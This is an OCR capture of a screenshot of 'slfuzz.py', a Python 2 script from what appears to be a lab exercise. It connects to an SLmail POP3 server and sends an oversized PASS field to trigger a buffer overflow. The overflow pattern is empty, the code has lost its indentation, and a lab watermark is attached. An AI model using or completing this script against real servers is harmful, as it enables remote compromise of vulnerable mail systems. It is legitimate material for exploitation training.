 *slfuzz.py
File Edit Search Options Help
#!/usr/bin/python
import time, struct, sys
import socket as so
pattern = ""
try:
server = str(sys.argv[1])
port = int(sys.argv[2])
except IndexError:
print "[+] Usage example: python %s 192.168.132.5 110" % sys.argv[0]
sys.exit()
s = so.socket(so.AF_INET, so.SOCK_STREAM)
print "\n[+] Attempting to send buffer overflow to SLmail...."
try:
s.connect((server,port))
s.recv(1024)
s.send('USER jesse' +'\r\n')
s.recv(1024)
s.send('PASS ' + pattern + '\r\n')
print "\n[+] Completed."
except:
print "[+] Unable to connect to SLmail. Check your IP address and port"
sys.exit()
字节脉搏实验室